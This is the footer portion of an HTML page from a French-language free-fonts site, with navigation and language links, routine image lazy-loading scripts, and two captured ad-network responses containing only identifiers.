polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
3b68bb74-101d-4080-b8a5-2d2c40b97a19

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
c18f55c1-026d-4540-8e83-dfd487f03a98